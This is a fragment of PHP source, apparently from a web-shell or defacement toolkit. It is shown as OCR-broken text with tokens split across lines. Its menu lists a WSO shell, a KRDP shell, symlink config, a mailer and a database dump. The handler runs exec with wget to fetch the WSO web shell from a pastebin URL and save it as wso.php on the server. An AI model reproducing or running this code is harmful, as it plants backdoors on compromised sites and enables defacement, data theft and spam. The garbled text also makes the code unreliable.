
WSO SHELL       </option>
";  

    echo"
<option value=
'zoneh'
>         ZONE
-H       </option>
";  

    echo"
<option value=
'defid'
>         DEFA
CER ID       </option>
";

    echo"
<option value=
'krdp'
>         KRDP 
SHELL       </option>
";   

    echo"
<option value=
'symconf'
>         SY
MLINK CONFIG       </option>
";  

    echo"
<option value=
'mails'
>         MAIL
ER       </option>
";  

    echo"
<option value=
'dump'
>         Dump 
DB       </option>
"; 

    echo"
</select> 
";    

    echo"
<input type=
'submit'
class
='
btn
btn
-
success
btn
-
sm
' 
name
='
enter
' 
value
='
Ente
r
'>";    

echo
"</
form
> "; 

echo
"</
td
>";

echo
"</
table
>";   

if
(
isset
($
_POST
['
enter
']))   
{  

if
 (
$_POST
[
'lucknut'
] == 
'wso_shell'
)  {  

$exec
=exec(
'wget http://pastebin.com/raw.ph
p?i=Tpm5E10g -O wso.php'
);

if
(file_exists(
'./wso.php'
)){
